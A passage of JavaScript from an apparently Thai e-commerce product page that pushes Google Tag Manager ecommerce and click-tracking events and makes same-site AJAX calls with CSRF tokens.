			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1258679' , action : 'NmJjZjYyODJmZGEyOWZhMmQ0NzljNzYzMDdkZDk4YzkzMjA0NGFiZDAyMzg5ZmY1ZTc3MzBkOWIyNmMzNzk3YQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'Mjk0MmYxZGYyNGUwZjVjYTY1YWYzNjQyYTRiNjBhOWQ0YjI3MGFmNTAwMGNiZWFjYTk3MDhjNzlhOGVkYTRkOA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZmM0YzJiNGM0NzJkZGFmOGRiZmE1Yzg0NTkyZmEwNjYwMTFhYzYxMGViMzEyY2ZlYzBlNzY5MTE3MmEwYjZlMw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MzA3ZTRhZGM3YjdjZjNmNGE4NDFjNzBlZDYwODExZWVmMzE2Yzc1NzMyNGU5NDE2NDhjZjM5MzBkNzI3NmQ4Yw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'M2I2NWQzNTY3OTI5NzAzN2U3Y2VmZWIzZjVkYWZhMjcxOWEyNTRkNDYyOWFhNjRlMGYwMGE4ZWI1YzQ0ZWYxMw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZTRkMTI2N2MxMGIyYjVkNWMxZWU5ZmM1NmJjNDJkOGExMDA1ZDRhMmNiOTYyMjZkMmI5MGMzMWI4N2IyNTA3YQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
